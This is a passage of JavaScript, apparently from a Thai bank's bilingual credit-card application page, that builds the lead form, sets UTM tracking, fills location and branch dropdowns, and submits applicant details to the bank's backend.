              <a class='btn dark-green full-width pxtm-click-btnApply' title='ถัดไป' href='javascript:void(0)'>" + (lang.toLowerCase() == "th" ? "ถัดไป" : "Next") + "</a>\
            </div>\
            <div class='footnote colr-white'>\
                                This site is protected by reCAPTCHA<br>and the Google\
                                <a href='https://policies.google.com/privacy' target='_blank'><u>Privacy Policy</u></a>&nbsp;and&nbsp;<a href='https://policies.google.com/terms' target='_blank'><u>Terms of Service</u></a>&nbsp;apply.\
                            </div>\
          </fieldset>\
          <fieldset  class='fieldset-2'>\
            <div class='fields'>\
              <div class='field'>\
                <div class='input' id ='ScopeCardFilter'>\
                  <div class='select'>\
                    <select class='select-hv-img_CardName' name='' id='CardFilter'>\
                    </select>\
                  </div>\
                </div>\
              </div>\
              <div class='field na-first-name-field'>\
                                    <div class='input' data-for='naFirstName'>\
                                        <input id='naFirstName' type='text' name='' placeholder='" + (lang.toLowerCase() == "th" ? "ชื่อ*" : "Name*") + "' onkeyup='ThaiEngNonNumberOnly(this.value,this)'>\
                                    </div>\
                                </div>\
                                <div class='field na-last-name-field'>\
                                    <div class='input' data-for='naLastName'>\
                                        <input id='naLastName' type='text' name='' placeholder='" + (lang.toLowerCase() == "th" ? "นามสกุล*" : "Surname*") + "' onkeyup='ThaiEngNonNumberOnly(this.value,this)'>\
                                    </div>\
                                </div>\
              <div class='field'>\
                                    <div class='input' data-for='naCareer'>\
                                        <div class='select'>\
                                            <select id='naCareer' data-placeholder='" + (lang.toLowerCase() == "th" ? "เลือกอาชีพ*" : "Occupation*") + "' class='select2'>\
                                                <option value=''>" + (lang.toLowerCase() == "th" ? "เลือกอาชีพ*" : "Occupation*") + "</option>\
                                            </select>\
                                        </div>\
                                    </div>\
                                </div>\
              <div class='field'>\
                                    <div class='input' data-for='naSalary'>\
                                        <input id='naSalary' type='text' name='' placeholder='" + (lang.toLowerCase() == "th" ? "รายได้ต่อเดือน*" : "Income per month*") + "' onkeyup='AmountOnly(this.value,this)'>\
                                    </div>\
                                </div>\
               <div class='field'>\
                                    <div class='input' data-for='naProvince'>\
                                        <div class='select'>\
                                            <select id='naProvince' data-placeholder='" + (lang.toLowerCase() == "th" ? "เลือกจังหวัด*" : "Province*") + "' class='select2'>\
                                                <option value=''>" + (lang.toLowerCase() == "th" ? "เลือกจังหวัด*" : "Province*") + "</option>\
                                            </select>\
                                        </div>\
                                    </div>\
                                </div>\
              <div class='field'>\
                                    <div class='input' data-for='naAmphoe'>\
                                        <div class='select'>\
                                            <select id='naAmphoe' data-placeholder='" + (lang.toLowerCase() == "th" ? "เลือกอำเภอ*" : "District*") + "' class='select2'>\
                                                <option value=''>" + (lang.toLowerCase() == "th" ? "เลือกอำเภอ*" : "District*") + "</option>\
                                            </select>\
                                        </div>\
                                    </div>\
                                </div>\
               <div class='field' style='display:none;'>\
                                    <div class='input' data-for='naBranch'>\
                                        <div class='select'>\
                                            <select id='naBranch' data-placeholder='" + (lang.toLowerCase() == "th" ? "เลือกสาขาที่สะดวก*" : "Branch*") + "' class='select2'>\
                                                <option value=''>" + (lang.toLowerCase() == "th" ? "เลือกสาขาที่สะดวก*" : "Branch*") + "</option>\
                                            </select>\
                                        </div>\
                                    </div>\
                                </div>\
               <div class='field'>\
                                    <div class='input' data-for='naCallbackPeriod'>\
                                        <div class='select'>\
                                            <select id='naCallbackPeriod' data-placeholder='" + (lang.toLowerCase() == "th" ? "ช่วงเวลาที่สะดวกให้ติดต่อกลับ*" : "Preferred time for our staff to contact you*") + "' class='select2'>\
                                                <option value=''>" + (lang.toLowerCase() == "th" ? "ช่วงเวลาที่สะดวกให้ติดต่อกลับ*" : "Preferred time for our staff to contact you*") + "</option>\
                                            </select>\
                                        </div>\
                                    </div>\
                                </div>\
            </div>\
            <div id='applyFinishButton' class='action a-center'>\
              <a href='javascript: applyFinishButtonHandler();' class='btn dark-green full-width pxtm-click-btnApply'>" + (lang.toLowerCase() == "th" ? "ส่งข้อมูล" : "Apply") + "</a>\
            </div>\
            <div class='action previous'>\
              <a href='#apply' class='kcc-link pxtm-click-linkClick' title='ย้อนกลับ'><i class='ic ic-arrow-left'></i><span>" + (lang.toLowerCase() == "th" ? "ย้อนกลับ" : "Back") + "</span></a>\
            </div>\
          </fieldset>\
        </div>\
      </div>\
    </div>\
  </div>";
}

pattern += "<style>\
.footnote {\
  font-family: Helvetica, Arial, sans-serif;\
  font-size: 11px;\
  color: #999;\
  font-weight: 400;\
  margin-top: 10px;\
}\
\
.colr-white {\
  color: #FFF;\
}\
\
.grecaptcha-badge { \
  display:none \
}\
</style>";




var getOffer = $('#OffCC').text().trim();

if($('#OffCC').length == 0)
{
  var offered = $('#offered').text().trim();
  
  setTimeout(function(){
  if(offered == "" || offered == undefined)
  {
    //SP.SOD.executeFunc("sp.js", 'SP.ClientContext', getCardName);
    getCardName();
    
  }else{				
    
    //SP.SOD.executeFunc("sp.js", 'SP.ClientContext', getCardName_Select_Show_Other);
    getCardName_Select_Show_Other();
  }
    
  },5000);
}else{
  
  setTimeout(function(){
  if(getOffer == "" || getOffer == undefined)
  {
    //SP.SOD.executeFunc("sp.js", 'SP.ClientContext', getCardName);
    getCardName();				
  }else{			
    //SP.SOD.executeFunc("sp.js", 'SP.ClientContext', getCardName_Select_Show_Other);
    getCardName_Select_Show_Other();
  }
    
  },5000);
}








var warning_msg = "<div class='warning-apply'>\
          <img src='/SiteCollectionDocuments/kcc/img/icon/alert2.png' alt='warning'>\
            <b>คำเตือน! </b>\
            ระวังบุคคลแอบอ้าง ธนาคาร<span class='c-red'>ไม่มีนโยบายเรียกเก็บเงินใดๆ</span> ในการสมัครหรือหลังจากได้รับอนุมัติ\
            </div>";


var nextSection = "<section id='section-warning-apply'>\
            <div class='warning-apply'>\
              <div class='tb'>\
                <div class='tbcell v-top bl-warning'>\
                  <img src='../../../../SiteCollectionDocuments/kcc/img/icon/alert2.png' alt='warning'>\
                  <b>คำเตือน! </b>\
                  </div>\
                  <div class='tbcell v-middle'>\
                  ระวังบุคคลแอบอ้าง ธนาคาร<span class='c-red'>ไม่มีนโยบายเรียกเก็บเงินใดๆ</span> ในการสมัครหรือหลังจากได้รับอนุมัติ\
                  </div>\
                </div>\
              </div>\
            </section>";
            
            

$('#apply').append(pattern+warning_msg);

$("#apply").after(nextSection);

if(checkLogic)
{
  $('#apply').removeClass("sc-s-apply");
  $('#apply').addClass("sc-apply");
}


//if(window.selfApplyForm === true){	
if(true)	
{	
  refreshStep1Height();	
  // var utm = {	
  //	utm_source: $('#utm_source').val() || 'Organic',	
  //	utm_medium: $('#utm_medium').val() || 'Organic',	
  //	utm_campaign: $('#utm_campaign').val() || 'Organic',	
  //	utm_content: $('#utm_content').val() || 'Organic',	
  //	utm_term: $('#utm_term').val() || 'Organic',	
  //};
  
  //ICWEB
  // var utm = {	
  // 	utm_source: Common.getURLParameter("utm_source") || 'Organic',	
  // 	utm_medium: Common.getURLParameter("utm_medium") || 'Organic',	
  // 	utm_campaign: Common.getURLParameter("utm_campaign") || 'Organic',	
  // 	utm_content: Common.getURLParameter("utm_content") || 'Organic',	
  // 	utm_term: Common.getURLParameter("utm_term") || 'Organic',	
  // };	

  var utm = {	
    utm_source: _sessionStorage.getItem("utm_source") || 'Organic',	
    utm_medium: _sessionStorage.getItem("utm_medium") || 'Organic',	
    utm_campaign: _sessionStorage.getItem("utm_campaign") || 'Organic',	
    utm_content: _sessionStorage.getItem("utm_content") || 'Organic',	
    utm_term: _sessionStorage.getItem("utm_term") || 'Organic'	
  };
  //ICWEB
    
    
  var set_utm_source = utm.utm_source;	
  var set_utm_medium = utm.utm_medium;	
  var set_utm_campaign = utm.utm_campaign;	
  var set_utm_content = utm.utm_content;	
    
  var set_utm_content_benefits = "";	
  var set_utm_content_apply = "";	
    
  var set_utm_term = utm.utm_term;	
  var set_utm_term_benefits = "";	
  var set_utm_term_apply = "";	
    
  var set_trackingCode = "";	
  var set_campaignCode = "";	
  var set_cardCampaign = "";	
    
    
    
    
    
  //Case Main CC	
  if((_spPageContextInfo.serverRequestPath).toLowerCase().indexOf("creditcard.aspx") != -1)	
  {	
    if(utm.utm_source == "Organic") 	
    {	
      set_utm_source = "website_own";	
    }	
      
    if(utm.utm_medium == "Organic") 	
    {	
      set_utm_medium = "kweb";	
    }	
      
    if(utm.utm_campaign == "Organic") 	
    {	
      set_utm_campaign = "kcc_acq";	
    }	
      
    if(utm.utm_content == "Organic") 	
    {	
      set_utm_content_benefits = "section_main_benefits";	
      set_utm_content_apply = "section_main_apply";	
    }else{	
      set_utm_content_benefits = utm.utm_content;	
      set_utm_content_apply = utm.utm_content;	
        
    }	
      
    if(utm.utm_term == "Organic") 	
    {	
      set_utm_term_benefits = "";	
      set_utm_term_apply = "";	
    }else{	
      set_utm_term_benefits = utm.utm_term + "_main_benefits";	
      set_utm_term_apply = utm.utm_term + "_main_apply";	
        
        
    }	
      
    set_trackingCode = "";	
    set_campaignCode = "";	
    set_cardCampaign = "";	
    
    
  }else{	
    if(utm.utm_source == "Organic") 	
    {	
      set_utm_source = "website_own";	
    }	
      
    if(utm.utm_medium == "Organic") 	
    {	
      set_utm_medium = "kweb";	
    }	
      
    if(utm.utm_campaign == "Organic") 	
    {	
      set_utm_campaign = "kcc_acq";
    }	
      
    if(utm.utm_content == "Organic") 	
    {	
      //set_utm_content_benefits = "section_main_benefits";	
      //set_utm_content_apply = "section_main_apply";	
        
      if((_spPageContextInfo.serverRequestPath).toLowerCase().indexOf("unionpay.aspx") != -1){
        set_utm_content_benefits = '';
        set_utm_content_apply = '';
      }else if((_spPageContextInfo.serverRequestPath).toLowerCase().indexOf("amway.aspx") != -1){
        set_utm_content_benefits = '';
        set_utm_content_apply = '';
      }else{
        set_utm_content_benefits = "section_"+MappingOfferToKplus($('#offered').text().trim()).toLowerCase() +"_benefits";	
        set_utm_content_apply = "section_"+MappingOfferToKplus($('#offered').text().trim()).toLowerCase()+"_apply";		
      }
    }else{	
      set_utm_content_benefits = utm.utm_content;	
      set_utm_content_apply = utm.utm_content;	
        
    }	
      
    RefCode = MappingRefToKplus($('#offered').text().trim()) + "&";	
      
      
      
      
    if(utm.utm_term == "Organic") 	
    {	
      if((_spPageContextInfo.serverRequestPath).toLowerCase().indexOf("unionpay.aspx") != -1){
        set_utm_term_benefits = "unionpay_benefits";	
        set_utm_term_apply = "unionpay_apply";
      }else if((_spPageContextInfo.serverRequestPath).toLowerCase().indexOf("amway.aspx") != -1){
        set_utm_term_benefits = "amway_benefits";	
        set_utm_term_apply = "amway_apply";
      }else{
        //set_utm_term_benefits = "_" + MappingOfferToKplus($('#offered').text().trim())+"_benefits";	
        set_utm_term_benefits = "";	
        //set_utm_term_apply = "_" + MappingOfferToKplus($('#offered').text().trim())+"_apply";		
        set_utm_term_apply = "";
      }	
    }else{	
      set_utm_term_benefits = utm.utm_term + "_" + MappingOfferToKplus($('#offered').text().trim()).toLowerCase()+"_benefits";	
      set_utm_term_apply = utm.utm_term + "_" + MappingOfferToKplus($('#offered').text().trim()).toLowerCase()+"_apply";					
    }	
      
    set_trackingCode = "";	
    set_campaignCode = "";	
    set_cardCampaign = MappingOfferToKplus($('#offered').text().trim());	
      
  }	

  if((_spPageContextInfo.serverRequestPath).toLowerCase().indexOf("unionpay.aspx") != -1){
    set_cardCampaign = 'UNION_PAY';
  }else if((_spPageContextInfo.serverRequestPath).toLowerCase().indexOf("amway.aspx") != -1){
    set_cardCampaign = 'AMWAY';
  }
    
  if($('#CardFilter').val() != null)	
  {	
    var get_CardFilter = $('#CardFilter').val().replace("KCC ","");		

    //Fix SIAMONE-KBANK
    get_CardFilter = get_CardFilter.replace("_70","");


    
    //MappingOfferToKplus	
    set_utm_term_benefits = "";	
    set_utm_term_apply = "";	
  }	
    
  var setURL_UTM_benefits = "utm_source="+set_utm_source+"&utm_medium="+set_utm_medium+"&utm_campaign="+set_utm_campaign+"&utm_content="+set_utm_content_benefits+"&utm_term="+set_utm_term_benefits+"&trackingCode=&campaignCode=&cardCampaign="+set_cardCampaign;	
  var setURL_UTM_apply = "utm_source="+set_utm_source+"&utm_medium="+set_utm_medium+"&utm_campaign="+set_utm_campaign+"&utm_content="+set_utm_content_apply+"&utm_term="+set_utm_term_apply+"&trackingCode=&campaignCode=&cardCampaign="+set_cardCampaign;	
  //set Self Apply link URL	
    
    
  //var setUTM_Promotion_Interval = setInterval(setUTM_Promotion(setURL_UTM_benefits), 500);	
    
    
  setUTMInterval(setURL_UTM_benefits);	
    
  setTimeout(function(){					
    //$('.promotion-self-apply-link').attr('href', 'https://www.kasikornbank.com/deeplink2020/Pages/index.aspx?ref=VMxjBQkcT5&' + setURL_UTM_benefits);	
      
    //$('.droplead-self-apply-link').attr('href', 'https://www.kasikornbank.com/deeplink2020/Pages/index.aspx?ref=VMxjBQkcT5&' + setURL_UTM_apply);	
      
    $('.droplead-self-apply-link').attr('href', 'https://www.kasikornbank.com/deeplink2020/Pages/index.aspx?ref='+ RefCode + setURL_UTM_apply);	
      
  }, 500);	
    
  //Auto open/close K+ Self Apply	
  autoOpenCloseSelfApplyService();	
  //init drop lead	
  $(".sc-s-apply .sc-step[data-step='2'] .previous .kcc-link").click(function (e) {	
    e.preventDefault();	
      
    var _2 = $(this).parents(".sc-step"),	
      _1 = _2.prev(),	
      a = $(".sc-s-apply");	
    
    a.find(".sc-kplus").removeClass("hide");	
      
    if ($(window).outerWidth() < 1025) {	
      goForm(true);	
      
      a.css("min-height", "auto").attr("data-step", "1")	
       .css("max-height", "auto").attr("data-step", "1");	
      
      _1.removeClass("abs").removeClass("go");	
      _2.removeClass("go");	
    } else {	
      goApply(true);	
      
      setTimeout(function () {	
      a.css("min-height", $(".sc-s-apply .sc-step[data-step='1']").outerHeight() + "px").attr("data-step", "1")	
       .css("max-height", $(".sc-s-apply .sc-step[data-step='1']").outerHeight() + "px").attr("data-step", "1");	
      }, 100);	
      
      _1.removeClass("abs").removeClass("go");	
      _2.removeClass("go");	
    }	
  });	
  $("#apply .select-field").each(function (i) {	
    var s = $(this).find("select");	
    s.select2({	
      width: "100%",	
      dropdownParent: $(this),	
      minimumResultsForSearch: -1,	
      templateResult: formatState,	
      templateSelection: formatState,	
      placeholder: s.data("placeholder")	
    });	
    });	
    
    function formatState (d) {	
    if ($(d.element).data("image")) {	
      return $("<span><img src='" + $(d.element).data("image") + "'>" + d.text + "</span>");	
    }	
    
    return $("<span>" + d.text + "</span>");	
    }	
      
  $(window).trigger("popup_drop_lead");	
}	



$('#LinkPolicy').attr("href", "/th/privacy-policy/Pages/privacy-policy.aspx?app=KPLUS");
$('#LinkPolicy').attr("target", "");
$('#apply .input input').blur(function () {
        var ID = $(this).attr('id');
        var value = $(this).val().trim();
        var message = validators[ID](value);

        clearFieldError(document, ID);

        if (message !== null) {
            showFieldError(document, ID, message);
        }
    });

    $('#apply .input select').on('select2:close', function () {
        var ID = $(this).attr('id');
        var value = $(this).val().trim();
        var message = validators[ID](value);

        clearFieldError(document, ID);

        if (message !== null) {
            showFieldError(document, ID, message);
        }
    });



    $('#naMobileNo, #naConfirmMobileNo, #naEmail').change(function () {
        var naMobileNoVal = $('#naMobileNo').val().trim();
        var naConfirmMobileNoVal = $('#naConfirmMobileNo').val().trim();
        var naEmailVal = $('#naEmail').val().trim();

        if (validators.naMobileNo(naMobileNoVal) === null 
        && validators.naConfirmMobileNo(naConfirmMobileNoVal) === null
        && validators.naEmail(naEmailVal) === null){
            $('.field-citizen-card').removeClass('hide');
    refreshStep1Height();
        }
    });

	$('#naMobileNo').on('focus',function(){
		$('.field-citizen-card').removeClass('hide');
	})



	$('#naMobileNo').on('input', function (event) {
  var inputValue = $(this).val().length;

  if (inputValue == 10) {
    event.preventDefault();
    $('#naEmail').prop('disabled', true);
    $('.field-comfirm-mobile-phone').removeClass('hide');
    
    setTimeout(() => {
      $('#naConfirmMobileNo').focus();
    }, 10);

    setTimeout(() => {
        // Re-enable email after confirm tel has been focused
        $('#naEmail').prop('disabled', false);

    }, 100);
  }
});

$('#naConfirmMobileNo').on('input', function () {
  var inputValue = $(this).val().length;
  if (inputValue == 10) {
    $('#naEmail').focus();
  }
});

$('#naEmail').on('input', function () {
  $('.field-citizen-card').removeClass('hide');
});
  $('#naEmail').on('blur', function () {
    computeNextButtonState();
});

$('#naMobileNo, #naConfirmMobileNo, #naCitizenId').attr("Inputmode", "numeric")

$('#naMobileNo').blur(function(){	
        var value = $(this).val().trim(); var ID = $(this).attr('id');  	
        if(validators[ID](value) === null){	
            $('.field-comfirm-mobile-phone').removeClass('hide');	
        }	
});	
$('#apply .fieldset-1 .input input').blur(function () {	
        refreshStep1Height();	
    });
//
getToAPI(backendNPAURL + '/GetData').then(function(data){
        console.log(data);

        var careerHtml = data.OccupationList.reduce(function(total, row){
            return total + '<option value="' + row.Description + '">' + row.Description + '</option>';
        }, '<option value="">' + (lang.toLowerCase() == "th" ? "เลือกอาชีพ*" : "Occupation*") + '</option>');


  if(lang.toLowerCase() == "en")
  {
    careerHtml =  '<option value="">Occupation</option>'
    careerHtml += '<option value="Employee">Employee</option>';
    careerHtml += '<option value="Part-time worker">Part-time worker</option>';
    careerHtml += '<option value="Owner">Owner</option>';
    careerHtml += '<option value="Student">Student</option>';
    careerHtml += '<option value="Retire">Retire</option>';
    careerHtml += '<option value="Other">Other</option>';
        
    
    $('#naCareer').html(careerHtml)
    
  }else{
    
    $('#naCareer').html(careerHtml);
  }
        

        var callbackPeriodHtml = data.ConvenientTimeList.reduce(function(total, row){
            return total + '<option value="' + row.Description + '">' + row.Description + '</option>';
        }, '<option value="">' + (lang.toLowerCase() == "th" ? "ช่วงเวลาที่สะดวกให้ติดต่อกลับ*" : "Preferred time for our staff to contact you*") + '</option>');

        $('#naCallbackPeriod, #juCallbackPeriod').html(callbackPeriodHtml);
    }, function(err){
        console.error(err);

        $.alert({
            title: 'ขออภัย',
            content: 'ไม่สามารถดึงข้อมูลได้ โปรดเข้าหน้านี้ใหม่',
        });
    });


//

 
    var provinceHTML = itemProvince
        .sort(function (item1, item2) {
            return item1.order - item2.order;
        })
        .reduce(function (total, item) {
            return total + '<option value="' + item.Code + '" refProvince = "' + item.dspTH + '">' + (lang.toLowerCase() == "th" ? item.dspTH : item.dspEN) + '</option>';
        }, '<option value="">' + (lang.toLowerCase() == "th" ? "เลือกจังหวัด*" : "Province*") + '</option>');

    $('#naProvince, #juProvince').html(provinceHTML);

    $('#naProvince').change(function () {
        //var provinceText = $(this).find('option:selected').text();

        var provinceText = $(this).find('option:selected').attr('refProvince');

        var amphoeHTML = itemDistrict
            .filter(function (item) {

                //if (lang.toLowerCase() == "th") {
                //    return item.ref === provinceText;
                //} else {

                //    var getItemTH =   itemProvince.filter(function (item) { return item.dspEN == provinceText })

                //    return item.ref === getItemTH;
                //}

                return item.ref === provinceText;

       
            })
            .sort(function (item1, item2) {
                return item1.order - item2.order;
            })
            .reduce(function (total, item) {
                return total + '<option value="' + item.Code + '">' + (lang.toLowerCase() == "th" ? item.dspTH : item.dspEN) + '</option>';
            }, '<option value="">' + (lang.toLowerCase() == "th" ? "เลือกอำเภอ*" : "District*") + '</option>');

        $('#naAmphoe').html(amphoeHTML);
        $('#naBranch').html('<option value="">' + (lang.toLowerCase() == "th" ? "เลือกสาขาที่สะดวก*" : "Branch*") + '</option>').removeClass('no-validate').prop('disabled', false);
    });

    $('#naAmphoe').change(function(){
        var provinceCode = $('#naProvince').val();
        var amphoeCode = $(this).val();

        startLoader();

        getBranches(provinceCode, amphoeCode)
        .then(function(data){
            var branchHtml = data.reduce(function(total, row){
                return total + '<option value="' + (lang.toLowerCase() == "th" ? row.BRANCHT : row.BRANCHE) + '">' + (lang.toLowerCase() == "th" ? row.BRANCHT : row.BRANCHE) + '</option>';
            }, '<option value="">' + (lang.toLowerCase() == "th" ? "เลือกสาขาที่สะดวก*" : "Branch*") + '</option>');

            var branchSelect = $('#naBranch');
            
            branchSelect.html(branchHtml);

            if(data.length < 1){
                branchSelect.addClass('no-validate').prop('disabled', true);
                clearFieldError(document, 'naBranch');
            }else{
                branchSelect.removeClass('no-validate').prop('disabled', false);
            }

            computeFinishButtonState();
        }, function(err){
            console.error(err);

            $.alert({
                title: 'ขออภัย',
                content: 'ไม่สามารถดำเนินการได้ในขณะนี้ โปรดลองใหม่ในภายหลัง',
            });
        })
        .then(function(){
            stopLoader();
        });
    });

    $('#juProvince').change(function () {
        var provinceText = $(this).find('option:selected').text();

        var amphoeHTML = itemDistrict
            .filter(function (item) {
                return  (lang.toLowerCase() == "th" ? item.ref === provinceText : item.dspEN === provinceText) ;
            })
            .sort(function (item1, item2) {
                return item1.order - item2.order;
            })
            .reduce(function (total, item) {
                return total + '<option value="' + item.Code + '">' + item.dspTH + '</option>';
            }, '<option value="">เลือกอำเภอ*</option>');

        $('#juAmphoe').html(amphoeHTML);
        $('#juBranch').html('<option value="">เลือกสาขาที่สะดวก*</option>').removeClass('no-validate').prop('disabled', false);
    });

    $('#juAmphoe').change(function(){
        var provinceCode = $('#juProvince').val();
        var amphoeCode = $(this).val();

        startLoader();

        getBranches(provinceCode, amphoeCode)
        .then(function(data){
            var branchHtml = data.reduce(function(total, row){
                return total + '<option value="' + row.BRANCHT + '">' + row.BRANCHT + '</option>';
            }, '<option value="">เลือกสาขาที่สะดวก*</option>');

            var branchSelect = $('#juBranch');
            
            branchSelect.html(branchHtml);

            if(data.length < 1){
                branchSelect.addClass('no-validate').prop('disabled', true);
                clearFieldError(document, 'juBranch');
            }else{
                branchSelect.removeClass('no-validate').prop('disabled', false);
            }

            computeFinishButtonState();
        }, function(err){
            console.error(err);

            $.alert({
                title: 'ขออภัย',
                content: 'ไม่สามารถดำเนินการได้ในขณะนี้ โปรดลองใหม่ในภายหลัง',
            });
        })
        .then(function(){
            stopLoader();
        });
    });

    $('#apply .fieldset-1 input').change(function () {
        computeNextButtonState();
    });

    $('.fieldset-2 input, .fieldset-2 select').change(function () {
        computeFinishButtonState();
    });

$('#apply .fieldset-2 .input select').on('select2:close', function () {	
        refreshStep2Height();	
    });

$('#apply .fieldset-2 .input input').blur(function () {	
        refreshStep2Height();	
    });
});

function setViewport() {
	// Check if there's already a viewport meta tag
	var meta = document.querySelector('meta[name=viewport]');
	
	// If the meta tag exists, update its content
	if (meta) {
			meta.setAttribute('content', 'width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no');
	} else {
			var newMeta = document.createElement('meta');
			newMeta.name = "viewport";
			newMeta.content = "width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no";
			document.getElementsByTagName('head')[0].appendChild(newMeta);
	}
}


$(document).ready(function () {
		setViewport()
    const emailInput = document.querySelector("#naEmail");

    if (emailInput) {
        // List of domain suggestions
        const domains = ["gmail.com","hotmail.com", "outlook.com", "yahoo.com"];
        let suggestionBox = null;

        // Create a suggestion box dynamically
        function createSuggestionBox() {
            suggestionBox = document.createElement('ul');
            suggestionBox.classList.add('suggestion-box'); // Assign class for styling
            suggestionBox.style.display = 'none'; // Hidden by default
            document.body.appendChild(suggestionBox);
        }

        // Update the position of the suggestion box
        function updateSuggestionBoxPosition() {
            const rect = emailInput.getBoundingClientRect();
            suggestionBox.style.left = `${rect.left + window.pageXOffset}px`;
            suggestionBox.style.top = `${rect.bottom + window.pageYOffset}px`;
            suggestionBox.style.width = `${rect.width}px`;
        }

        // Show the suggestion box
        function showSuggestions() {
            suggestionBox.style.display = 'block';
        }

        // Hide the suggestion box
        function hideSuggestions() {
            suggestionBox.style.display = 'none';
        }

        // Find and focus the next focusable element (mimicking 'Tab' behavior)
        function focusNextElement() {
            const focusableElements = 'input, button, select, textarea, a[href]';
            const allElements = document.querySelectorAll(focusableElements);
            const currentIndex = Array.prototype.indexOf.call(allElements, emailInput);
            if (currentIndex >= 0 && currentIndex < allElements.length - 1) {
                allElements[currentIndex + 1].focus();
            }
        }

        // Fill the suggestion box with domain options
        function fillSuggestions() {
            suggestionBox.innerHTML = '';
            const inputValue = emailInput.value.split('@')[0]; // Text before "@"
            
            domains.forEach(domain => {
                const listItem = document.createElement('li');
                listItem.textContent = `${inputValue}@${domain}`; // Combine input with domain
                listItem.classList.add('suggestion-item'); // Assign class for styling

                // Add click event to select the domain
                listItem.addEventListener('click', function () {
                    emailInput.value = `${inputValue}@${domain}`;
                    hideSuggestions();
                    emailInput.focus();
                    focusNextElement(); // Mimic Tab by focusing the next focusable element
                });

                suggestionBox.appendChild(listItem);
            });
        }

        // Listen for typing in the email input
        emailInput.addEventListener('input', function () {
            const value = emailInput.value;
            const atIndex = value.indexOf('@');

            if (atIndex !== -1 && value.slice(atIndex + 1).length === 0) {
                // If '@' is typed, show suggestions
                updateSuggestionBoxPosition();
                fillSuggestions();
                showSuggestions();
            } else {
                hideSuggestions();
            }
        });

        // Listen for when user clicks outside the suggestion box
        document.addEventListener('click', function (e) {
            if (!suggestionBox.contains(e.target) && e.target !== emailInput) {
                hideSuggestions();
            }
        });

        // Create the suggestion box on page load
        createSuggestionBox();
    }
});

function autoOpenCloseSelfApplyService(){	
    setInterval(function(){	
        var open = isInWorkingHours(new Date());	
        var workingHoursEls = $('.self-apply-working-hours');	
        var outOfHoursEls = $('.self-apply-out-of-hours');	
        if(open){	
            //open self apply	
            workingHoursEls.show();	
            outOfHoursEls.hide();	
        }else{	
            //close self apply	
            workingHoursEls.hide();	
            outOfHoursEls.show();	
        }	
    }, 1000);	
}	

function isInWorkingHours(currentTime){
var startTime = new Date(currentTime.getFullYear(), currentTime.getMonth(), currentTime.getDate(), 8, 29, 0);
var endTime = new Date(currentTime.getFullYear(), currentTime.getMonth(), currentTime.getDate(), 19, 29, 0);
var maintenanceStartTime = new Date('2023-03-11T19:00:00');
var maintenanceEndTime = new Date('2023-03-14T09:00:00');

return currentTime >= startTime && currentTime < endTime
  && (currentTime < maintenanceStartTime || currentTime >= maintenanceEndTime);
}


function applyFinishButtonHandler() {
//alert('submit form part 2');

var isTestNavi = false;

if(_spPageContextInfo.webAbsoluteUrl.indexOf("/TestNavigate/") > 0)
{
  isTestNavi = true;
  
}

if (!validateFormPart2()) {
  return;
}

var checkValue = true;

var naSalaryVal = $('#naSalary').val();
var CardFilterVal = $('#CardFilter').val();

if(naSalaryVal == "")
{
  $('#naSalary').parent().append("<p class='text-required LimitSalary' style ='display:block;'>กรุณากรอกรายได้ต่อเดือน</p>");
  $('div[data-for="naSalary"]').addClass("required");
  checkValue = false;				
}

$('.CardFilterChoosen').remove();
$('#ScopeCardFilter').removeClass('required');
$('#CardFilter_msdd .borderRadiusTp').css('border','none');
if(CardFilterVal == null)
{
  $('#ScopeCardFilter').addClass('required');
  $('#ScopeCardFilter').append("<p class='text-required CardFilterChoosen' style='display:block;'>กรุณาเลือกบัตร</p>");
  $('#CardFilter_msdd .borderRadiusTp').css('border','2px solid #ee2e24');
  checkValue = false;
}
if(!checkValue)
{
  return;			
}

startLoader();

// unhide the loader to block the multiple clicks
$('.load-div').css('display','');

var form = $('#apply');
var userType = form.find('.user-type-radiobox:checked').val();
var utm_campaign = $('#utm_campaign').val() || 'Organic';
var utm_source = $('#utm_source').val() || 'Organic';
var utm_medium = $('#utm_medium').val() || 'Organic';
var utm_content = $('#utm_content').val() || 'Organic';
var utm_term = $('#utm_term').val() || 'Organic';
var e2e_bannerid = $('#e2e_bannerid').val() || 'Organic';
var postPromise;

var firstName;
var lastName;

var Product_Holding = "N";

if (!hasCustomerInfo) {
  firstName = form.find('#naFirstName').val().trim();
  lastName = form.find('#naLastName').val().trim();
} else {
  firstName = null;
  lastName = null;
  Product_Holding = "Y";
}

var getCardOffer = $('#CardFilter').val().toUpperCase();

//fix siamone
getCardOffer = getCardOffer.replace("_70","");

postPromise = postToAPI(backendNPAURL + '/SubmitFormPart2_Personal', {
  jwtData: encryptJWT({
    value01: form.find('#naMobileNo').val().trim(),
    value02: form.find('#naEmail').val().trim(),
    value03: form.find('#naCitizenId').val().trim(),
    value05: firstName,
    value06: lastName,
    value07: form.find('#naCareer').val(),
    value08: getAmount(form.find('#naSalary').val()),
    value09: form.find('#naProvince').val(),
    value10: form.find('#naAmphoe').val(),
    value11: "",
    value12: form.find('#naCallbackPeriod').val(),
    value13: utm_campaign,
    value14: utm_source,
    value15: utm_medium,
    value16: utm_content,
    value17: utm_term,
    value18: e2e_bannerid,
    value19: getCardOffer,
    value20: Product_Holding,
  }),
});

postPromise.then(function (data) {
  
  dataLayer.push({

    "event": "registrationComplete",

    "eventCategory": "form_submit",

    "eventAction": "success",

    "eventLabel": getCardOffer +"_register_complete",

    "dimension5": getAmount(form.find('#naSalary').val()), //รายได้ต่อเดือนของ User

    "dimension15": form.find('#naCareer').val(), //อาชีพ

    "dimension18": form.find('#naProvince').val(),//จังหวัด

    "dimension19": form.find('#naAmphoe').val(),//อำเภอ

    "dimension21": form.find('#naCallbackPeriod').val(), //ช่วงเวลาที่สะดวกให้ติดต่อกลับ

    // "eventCallback" : function() {

    // 	//Test Navi
    // 	if(isTestNavi)
    // 	{
    // 		if (Common.getURLParameter("app") != null) {
    // 			if (Common.getURLParameter("app") == "kplus") {
    // 				window.location.href = '/' + lang.toLowerCase() + '/Apply/CreditCard/Pages/CC_Detail_thankyou_NavV2.aspx?offerd_card=' + getCardOffer.replace(' ', '_') + '&app=kplus';
    // 			}else{
    // 				window.location.href = '/' + lang.toLowerCase() + '/Apply/CreditCard/Pages/CC_Detail_thankyou_NavV2.aspx?offerd_card=' + getCardOffer.replace(' ', '_');
    // 			}
    // 		}else{
    // 			 window.location.href = '/' + lang.toLowerCase() + '/Apply/CreditCard/Pages/CC_Detail_thankyou_NavV2.aspx?offerd_card=' + getCardOffer.replace(' ', '_');
    // 		}	
    // 	}else{
